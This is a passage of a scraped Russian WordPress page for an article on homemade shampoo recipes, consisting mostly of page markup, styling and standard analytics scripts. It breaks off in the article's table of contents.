

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html
body_size: 48143
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>ᐉ Домашние шампуни для волос — лучшие рецепты. Рецепты приготовления шампуня в домашних условиях -</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://kissland.ru/wp-admin/admin-ajax.php";
			//]]></script>
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="✅ 25.01.2023  Ваше полное руководство по домашним шампуням! Вот десять простых рецептов, которые можно использовать чтобы найти идеальную формулу для ваших волос. Преимущество шампуней, сделанных своими руками в домашних условиях в том, что вы можете использоваться только"/>
<link rel="canonical" href="https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kissland.ru/#website","url":"https://kissland.ru/","name":"","potentialAction":{"@type":"SearchAction","target":"https://kissland.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html#primaryimage","url":"https://cpykami.ru/wp-content/uploads/2016/12/FHD6LZMFVW1YVTQ.LARGE_-800x748.jpg"},{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html#webpage","url":"https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html","inLanguage":"ru-RU","name":"\u1409 \u0414\u043e\u043c\u0430\u0448\u043d\u0438\u0435 \u0448\u0430\u043c\u043f\u0443\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u2014 \u043b\u0443\u0447\u0448\u0438\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b. \u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0448\u0430\u043c\u043f\u0443\u043d\u044f \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 -","isPartOf":{"@id":"https://kissland.ru/#website"},"primaryImageOfPage":{"@id":"https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html#primaryimage"},"datePublished":"2021-09-05T10:51:36+00:00","dateModified":"2021-09-05T10:51:36+00:00","author":{"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd"},"description":"\u2705 25.01.2023  <p>\u0412\u0430\u0448\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u043c \u0448\u0430\u043c\u043f\u0443\u043d\u044f\u043c! \u0412\u043e\u0442 \u0434\u0435\u0441\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0440\u0435\u0446\u0435\u043f\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0439\u0442\u0438 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u0443\u044e \u0444\u043e\u0440\u043c\u0443\u043b\u0443 \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u0432\u043e\u043b\u043e\u0441.</p> <p>\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u0448\u0430\u043c\u043f\u0443\u043d\u0435\u0439, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0445 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e","breadcrumb":{"@id":"https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kissland.ru/","url":"https://kissland.ru/","name":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html","url":"https://kissland.ru/snegouborshhiki-champion/domashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html","name":"\u0414\u043e\u043c\u0430\u0448\u043d\u0438\u0435 \u0448\u0430\u043c\u043f\u0443\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u2014 \u043b\u0443\u0447\u0448\u0438\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b. \u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0448\u0430\u043c\u043f\u0443\u043d\u044f \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445"}}]},{"@type":["Person"],"@id":"https://kissland.ru/#/schema/person/f344a66b1f3d3424f3c4289383d416cd","name":"Iurii","image":{"@type":"ImageObject","@id":"https://kissland.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"Iurii"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kissland.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://kissland.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kissland.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kissland.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kissland.ru/wp-content/themes/marafon/style.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kissland.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/js/scripts.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://kissland.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fdomashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kissland.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fdomashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            <link rel="alternate" type="application/rss+xml" title=" Feed" href="https://kissland.ru/feed" /><link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kissland.ru/wp-content/uploads/2020/01/cropped-image-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ins {background: #fff;}		</style>
		<script>var ajaxUrlFlatPM = "https://kissland.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #cd0074;}.title, .single #toc_container .toc_title{color: #cd0074;border-left: 4px solid #cd0074;}.description{border-top: 4px solid #cd0074;}.description__title, .single .wp-caption-text, .more, a:hover{color: #cd0074;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #cd0074;}.more span{border-bottom: 1px dashed #cd0074;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #cd0074;border: 1px solid #cd0074;}#up{border-bottom-color: #cd0074;}#up:before, .commentlist .comment .reply a{border: 1px solid #cd0074;}.respond-form .respond-form__button{background-color: #cd0074;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #cd0074;}
		.m-nav{background: #cd0074;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1240ab url(https://kissland.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1240ab;}#up:hover{border-bottom-color: #1240ab;}#up:hover:before{border: 1px solid #1240ab;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1240ab;}.respond-form .respond-form__button:hover{background-color: #1240ab;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1240ab;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1240ab;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1240ab rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #cd0074;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1240ab;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #ffaa00;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #cd0074;}.post-info .post-info__cat a:hover{background: #ff6600;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #ff6600; border-bottom: 1px solid #ff6600;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'kissland.ru'});
				});
        </script>

	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86424025, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86424025" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57096427, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57096427" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kissland.ru">
						<img src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" class="logo" alt="">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li id="menu-item-8142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li id="menu-item-8136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li id="menu-item-8137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li id="menu-item-8141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li id="menu-item-8139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/snegouborshhiki-champion" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2021-09-05">05.09.2022 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1><span id="10">10 простых рецептов Домашнего Шампуня на все случаи жизни</span></h1><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#10"><span class="toc_number toc_depth_1">1</span> 10 простых рецептов Домашнего Шампуня на все случаи жизни</a><ul><li><a href="#10-2"><span class="toc_number toc_depth_2">1.1</span> 10 простых рецептов Домашнего Шампуня на все случаи жизни</a></li><li><a href="#i"><span class="toc_number toc_depth_2">1.2</span> Домашний шампунь – зачем он нужен?</a></li><li><a href="#i-2"><span class="toc_number toc_depth_2">1.3</span> Польза домашнего шампуня для волос</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_3">1.3.1</span> Противопоказания</a></li><li><a href="#i-4"><span class="toc_number toc_depth_3">1.3.2</span> Изготовление и применение домашнего шампуня</a></li></ul></li><li><a href="#3"><span class="toc_number toc_depth_2">1.4</span> 3. Домашний шампунь для сухих волос</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.5</span> Шампуни, которые подойдут для нормального типа</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">1.6</span> Рецепты приготовления и инструкция по применению</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_3">1.6.1</span> Универсальные составы для всех типов волос</a></li><li><a href="#i-8"><span class="toc_number toc_depth_3">1.6.2</span> Для жирного типа шевелюры</a></li><li><a href="#i-9"><span class="toc_number toc_depth_3">1.6.3</span> Смеси для сухих волос</a></li><li><a href="#i-10"><span class="toc_number toc_depth_3">1.6.4</span> Против поредения локонов</a></li><li><a href="#i-11"><span class="toc_number toc_depth_3">1.6.5</span> Рецепты для роста прядей</a></li><li><a href="#i-12"><span 